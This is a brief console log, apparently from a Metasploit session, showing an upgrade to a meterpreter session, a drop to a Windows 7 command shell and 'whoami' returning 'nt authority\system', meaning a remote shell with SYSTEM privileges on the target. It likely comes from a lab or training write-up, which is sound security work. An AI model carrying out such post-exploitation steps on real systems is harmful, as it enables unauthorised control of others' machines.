 msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1316 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>